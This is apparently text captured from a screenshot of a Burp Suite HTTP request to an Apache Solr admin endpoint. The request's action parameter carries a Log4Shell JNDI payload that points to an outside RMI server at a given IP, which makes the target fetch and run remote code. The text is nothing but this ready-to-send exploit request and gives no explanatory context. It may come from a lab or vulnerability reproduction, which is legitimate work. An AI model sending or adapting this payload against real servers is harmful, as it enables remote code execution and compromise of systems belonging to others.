 Pretty Raw Hex \n
1 GET /solr/admin/cores?action=
${jndi:rmi://47.113.231.242:1099/o5iux0} HTTP/1.1
2 Host: 172.16.10.27:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://172.16.10.27:8983/solr/
9 Connection: close
0 Pragma: no-cache
1 Cache-Control: no-cache
2
3